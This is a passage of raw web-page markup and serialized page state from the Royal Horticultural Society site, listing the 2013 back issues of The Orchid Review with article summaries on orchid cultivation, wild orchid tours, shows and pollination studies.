    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-about-us\" href=\"/about-us\">About us\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-about-us-what-we-do\" href=\"/about-us/what-we-do\">What we do\u003C/a>\u003C/li>\u003Cli class=\"level-three\">\u003Ca id=\"submenu-about-us-what-we-do-publications\" href=\"/about-us/what-we-do/publications\">RHS Media\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-the-garden\" href=\"/about-us/what-we-do/publications/the-garden\">\u003Cspan>The Garden\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-the-plant-review\" href=\"/about-us/what-we-do/publications/the-plant-review\">\u003Cspan>The Plant Review\u003C/span>\u003C/a>\u003C/li>\u003Cli class=\"selected\" >\u003Ca id=\"submenu-about-us-what-we-do-publications-the-orchid-review\" href=\"/about-us/what-we-do/publications/the-orchid-review\">\u003Cspan>The Orchid Review\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-podcasts\" href=\"/about-us/what-we-do/publications/podcasts\">\u003Cspan>Gardening podcast\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-books\" href=\"/about-us/what-we-do/publications/books\">\u003Cspan>Books\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 20:14:51 GMT"],"content-length":["1495"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues","responseType":"json"},"breadcrumb_/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-about-us\" href=\"/about-us\">About us\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-about-us-what-we-do\" href=\"/about-us/what-we-do\">What we do\u003C/a>\u003C/li>\u003Cli class=\"level-three\">\u003Ca id=\"submenu-about-us-what-we-do-publications\" href=\"/about-us/what-we-do/publications\">RHS Media\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-the-garden\" href=\"/about-us/what-we-do/publications/the-garden\">\u003Cspan>The Garden\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-the-plant-review\" href=\"/about-us/what-we-do/publications/the-plant-review\">\u003Cspan>The Plant Review\u003C/span>\u003C/a>\u003C/li>\u003Cli class=\"selected\" >\u003Ca id=\"submenu-about-us-what-we-do-publications-the-orchid-review\" href=\"/about-us/what-we-do/publications/the-orchid-review\">\u003Cspan>The Orchid Review\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-podcasts\" href=\"/about-us/what-we-do/publications/podcasts\">\u003Cspan>Gardening podcast\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-about-us-what-we-do-publications-books\" href=\"/about-us/what-we-do/publications/books\">\u003Cspan>Books\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=89f188d9-2de0-430f-b951-c09efa24336f?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"H1, description with logo\",\"id\":3},\"heading\":\"\u003Cem>The Orchid Review\u003C/em> back issues\",\"description\":\"Revisit the 2013 highlights of \u003Cem>The Orchid Review\u003C/em> and explore the world of orchids with a look back at cultivation advice, scientific findings, orchid exploration, in-depth plant profiles, news, reviews, shows and awards celebrating the world&rsquo;s most alluring flowers\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"leftImage\":\"/getmedia/ce0370ee-72f2-4d56-a2f4-be9abf2c1044/The-Orchid-Review-March-13-cover.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\u003Cul>\u003Cli>\u003Cstrong>Cooler growing \u003Cem>Phalaenopsis\u003C/em> species\u003C/strong>&nbsp;&ndash; Jim Cootes and George Tiong look at three moth orchid species recommended for cultivation in temperate climates\u003C/li>\u003Cli>\u003Cstrong>Wild about orchids in Western Australia\u003C/strong>&nbsp;&ndash; on an orchid tour in Perth, Clare and Johan Hermans reveal 60 orchid species seen growing in the wild&nbsp;\u003C/li>\u003Cli>\u003Cstrong>Orchids given an Award of Garden Merit&nbsp;\u003C/strong>&ndash; Liz Johnson examines why the RHS has included tropical and temperate orchids in the relaunched AGM\u003C/li>\u003C/ul>\",\"title\":\"\",\"rightHeading\":\"March 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cul>\u003Cli>\u003Cstrong>The 11th Asia Pacific Orchid Conference\u003C/strong>&nbsp;&ndash; reporting on the highlights of the APOC, Amy Hinsley and Ian Chalmers reveal news of the first blue \u003Cem>Phalaenopsis\u003C/em>\u003C/li>\u003Cli>\u003Cstrong>Unusual slipper orchids on show\u003C/strong>&nbsp;&ndash; Jean Stowe and Rudolf Jenny profile the most interesting plants on display at the British Paphiopedilum Society Show\u003C/li>\u003Cli>\u003Cstrong>Chasing orchids in the Dragon Mountains\u003C/strong>&nbsp;&ndash; while in South Africa, Clare and Johan Hermans search for wild orchids in the uKhahlamba Drakensberg Park\u003C/li>\u003C/ul>\",\"leftImage\":\"\",\"rightText\":\"\",\"title\":\"\",\"rightHeading\":\"\",\"rightImage\":\"/getmedia/d32ea41e-b4a0-4d57-a359-425aebb85ac1/The-Orchid-Review-June-13-cover.jpg?width=940&height=627&ext=.jpg\",\"leftHeading\":\"June 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"leftImage\":\"/getmedia/6843ee7d-190c-4810-bfd6-15affe317234/The-Orchid-Review-September-13-cover.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\u003Cul>\u003Cli>\u003Cstrong>The best of the RHS London Orchid Show\u003C/strong>&nbsp;&ndash; Sarah Forsyth and Rudolf Jenny share highlights of the show including, unusual orchids species on display\u003C/li>\u003Cli>\u003Cstrong>The pollination of two \u003Cem>Bulbophyllum species\u003C/em>\u003C/strong>&nbsp;&ndash; findings reveal how certain species of fruit fly pollinate in Malaysia as Ong Poh Teck learns\u003C/li>\u003Cli>\u003Cstrong>Robert Brown and \u003Cem>Dendrobium aemulum\u003C/em>\u003C/strong>&nbsp;&ndash; George Tiong and Jim Cootes look at Scottish botanist Robert Brown and his best-known orchid species\u003C/li>\u003C/ul>\",\"title\":\"\",\"rightHeading\":\"September 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cul>\u003Cli>\u003Cstrong>\u003Cem>Cypripedium\u003C/em> for every garden\u003C/strong> &ndash; with the increased availability of&nbsp;hardy slipper orchids, Clare Hermans and Phillip Cribb share how to grow them\u003C/li>\u003Cli>\u003Cstrong>Orchid production, 21st-century style\u003C/strong> &ndash; Clare and Johan Hermans report on the RHS Orchid Committee&rsquo;s study visit to the Netherlands\u003C/li>\u003Cli>\u003Cstrong>Turkish orchids\u003C/strong> &ndash; assessing the changes that are threatening orchid populations in Turkey, Susanne Masters highlights the gaps in our current knowledge\u003C/li>\u003C/ul>\",\"leftImage\":\"\",\"rightText\":\"\",\"title\":\"\",\"rightHeading\":\"\",\"rightImage\":\"/getmedia/3ac15ee4-f936-4e74-ade4-2daac845e3f6/The-Orchid-Review-December-13-cover.jpg?width=940&height=627&ext=.jpg\",\"leftHeading\":\"December 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":false,\"header\":\"Return to more back issues\",\"url\":\"/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues\",\"content\":\"Take a look through our previous issues and explore the wonderful world of orchids\",\"image\":\"/getmedia/e353f83e-e7fe-4b99-b70f-338bf6343fd4/Phragmipedium-caudatum-in-Singapore.jpg?width=600&height=400&ext=.jpg\"},{\"collapse\":true,\"header\":\"More from this year\",\"url\":\"/about-us/what-we-do/publications/the-orchid-review\",\"content\":\"See all that’s new in orchids with a selection of features from the current \u003Cem>The Orchid Review\u003C/em>\",\"image\":\"/getmedia/bee9f9bf-7b68-49fc-92e5-6428964e3bf7/Great-Red-Island-Madagascar.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"header\":\"\u003Cem>The Orchid Review\u003C/em> newsletter\",\"content\":\"Stay up to date via email with the latest free news about orchids\",\"image\":\"/getmedia/1aa773d8-eb8d-4f0b-b244-d2eaae162a60/Calanthe-Takane-x-Kozu.jpg?width=600&height=400&ext=.jpg\",\"url\":\"https://confirmsubscription.com/h/d/A61D7176360E85F0\",\"isLinkTargetBlank\":true}],\"title\":\"Find more like this\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 20:14:51 GMT"],"content-length":["6261"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=89f188d9-2de0-430f-b951-c09efa24336f","responseType":"json"},"generalPageDetailsStateKey_89f188d9-2de0-430f-b951-c09efa24336f":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"H1, description with logo\",\"id\":3},\"heading\":\"\u003Cem>The Orchid Review\u003C/em> back issues\",\"description\":\"Revisit the 2013 highlights of \u003Cem>The Orchid Review\u003C/em> and explore the world of orchids with a look back at cultivation advice, scientific findings, orchid exploration, in-depth plant profiles, news, reviews, shows and awards celebrating the world&rsquo;s most alluring flowers\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"leftImage\":\"/getmedia/ce0370ee-72f2-4d56-a2f4-be9abf2c1044/The-Orchid-Review-March-13-cover.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\u003Cul>\u003Cli>\u003Cstrong>Cooler growing \u003Cem>Phalaenopsis\u003C/em> species\u003C/strong>&nbsp;&ndash; Jim Cootes and George Tiong look at three moth orchid species recommended for cultivation in temperate climates\u003C/li>\u003Cli>\u003Cstrong>Wild about orchids in Western Australia\u003C/strong>&nbsp;&ndash; on an orchid tour in Perth, Clare and Johan Hermans reveal 60 orchid species seen growing in the wild&nbsp;\u003C/li>\u003Cli>\u003Cstrong>Orchids given an Award of Garden Merit&nbsp;\u003C/strong>&ndash; Liz Johnson examines why the RHS has included tropical and temperate orchids in the relaunched AGM\u003C/li>\u003C/ul>\",\"title\":\"\",\"rightHeading\":\"March 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cul>\u003Cli>\u003Cstrong>The 11th Asia Pacific Orchid Conference\u003C/strong>&nbsp;&ndash; reporting on the highlights of the APOC, Amy Hinsley and Ian Chalmers reveal news of the first blue \u003Cem>Phalaenopsis\u003C/em>\u003C/li>\u003Cli>\u003Cstrong>Unusual slipper orchids on show\u003C/strong>&nbsp;&ndash; Jean Stowe and Rudolf Jenny profile the most interesting plants on display at the British Paphiopedilum Society Show\u003C/li>\u003Cli>\u003Cstrong>Chasing orchids in the Dragon Mountains\u003C/strong>&nbsp;&ndash; while in South Africa, Clare and Johan Hermans search for wild orchids in the uKhahlamba Drakensberg Park\u003C/li>\u003C/ul>\",\"leftImage\":\"\",\"rightText\":\"\",\"title\":\"\",\"rightHeading\":\"\",\"rightImage\":\"/getmedia/d32ea41e-b4a0-4d57-a359-425aebb85ac1/The-Orchid-Review-June-13-cover.jpg?width=940&height=627&ext=.jpg\",\"leftHeading\":\"June 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"leftImage\":\"/getmedia/6843ee7d-190c-4810-bfd6-15affe317234/The-Orchid-Review-September-13-cover.jpg?width=940&height=627&ext=.jpg\",\"rightText\":\"\u003Cul>\u003Cli>\u003Cstrong>The best of the RHS London Orchid Show\u003C/strong>&nbsp;&ndash; Sarah Forsyth and Rudolf Jenny share highlights of the show including, unusual orchids species on display\u003C/li>\u003Cli>\u003Cstrong>The pollination of two \u003Cem>Bulbophyllum species\u003C/em>\u003C/strong>&nbsp;&ndash; findings reveal how certain species of fruit fly pollinate in Malaysia as Ong Poh Teck learns\u003C/li>\u003Cli>\u003Cstrong>Robert Brown and \u003Cem>Dendrobium aemulum\u003C/em>\u003C/strong>&nbsp;&ndash; George Tiong and Jim Cootes look at Scottish botanist Robert Brown and his best-known orchid species\u003C/li>\u003C/ul>\",\"title\":\"\",\"rightHeading\":\"September 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cul>\u003Cli>\u003Cstrong>\u003Cem>Cypripedium\u003C/em> for every garden\u003C/strong> &ndash; with the increased availability of&nbsp;hardy slipper orchids, Clare Hermans and Phillip Cribb share how to grow them\u003C/li>\u003Cli>\u003Cstrong>Orchid production, 21st-century style\u003C/strong> &ndash; Clare and Johan Hermans report on the RHS Orchid Committee&rsquo;s study visit to the Netherlands\u003C/li>\u003Cli>\u003Cstrong>Turkish orchids\u003C/strong> &ndash; assessing the changes that are threatening orchid populations in Turkey, Susanne Masters highlights the gaps in our current knowledge\u003C/li>\u003C/ul>\",\"leftImage\":\"\",\"rightText\":\"\",\"title\":\"\",\"rightHeading\":\"\",\"rightImage\":\"/getmedia/3ac15ee4-f936-4e74-ade4-2daac845e3f6/The-Orchid-Review-December-13-cover.jpg?width=940&height=627&ext=.jpg\",\"leftHeading\":\"December 2013\",\"introText\":\"\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":false,\"header\":\"Return to more back issues\",\"url\":\"/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues\",\"content\":\"Take a look through our previous issues and explore the wonderful world of orchids\",\"image\":\"/getmedia/e353f83e-e7fe-4b99-b70f-338bf6343fd4/Phragmipedium-caudatum-in-Singapore.jpg?width=600&height=400&ext=.jpg\"},{\"collapse\":true,\"header\":\"More from this year\",\"url\":\"/about-us/what-we-do/publications/the-orchid-review\",\"content\":\"See all that’s new in orchids with a selection of features from the current \u003Cem>The Orchid Review\u003C/em>\",\"image\":\"/getmedia/bee9f9bf-7b68-49fc-92e5-6428964e3bf7/Great-Red-Island-Madagascar.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":false,\"header\":\"\u003Cem>The Orchid Review\u003C/em> newsletter\",\"content\":\"Stay up to date via email with the latest free news about orchids\",\"image\":\"/getmedia/1aa773d8-eb8d-4f0b-b244-d2eaae162a60/Calanthe-Takane-x-Kozu.jpg?width=600&height=400&ext=.jpg\",\"url\":\"https://confirmsubscription.com/h/d/A61D7176360E85F0\",\"isLinkTargetBlank\":true}],\"title\":\"Find more like this\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 20:14:52 